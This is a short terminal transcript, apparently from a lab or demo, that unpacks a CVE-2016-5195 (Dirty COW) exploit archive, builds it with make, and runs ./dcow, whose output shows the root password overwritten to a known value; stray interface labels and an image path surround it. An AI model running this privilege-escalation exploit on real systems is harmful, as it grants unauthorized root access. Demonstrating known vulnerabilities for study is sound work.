 制
creating: CVE-2016-5195-master/golang/
inflating: CVE-2016-5195-master/golang/README.md
inflating: CVE-2016-5195-master/golang/makefile
creating: CVE-2016-5195-master/golang/src/
creating: CVE-2016-5195-master/golang/src/expl/
inflating: CVE-2016-5195-master/golang/src/expl/expl.go
creating: CVE-2016-5195-master/golang/src/main/
inflating: CVE-2016-5195-master/golang/src/main/main.go
creating: CVE-2016-5195-master/legacy/
inflating: CVE-2016-5195-master/legacy/README.md
inflating: CVE-2016-5195-master/legacy/dcow.cpp
inflating: CVE-2016-5195-master/legacy/makefile
inflating: CVE-2016-5195-master/makefile
extracting: CVE-2016-5195-master/version
test123@scene:~$ cd CVE-2016-5195-master
test123@scene:~/CVE-2016-5195-master$ make
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
test123@scene:~/CVE-2016-5195-master$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
test123@scene:~/CVE-2016-5195-master$
命令输入
历史
选项
G
0
he
机
G
M
G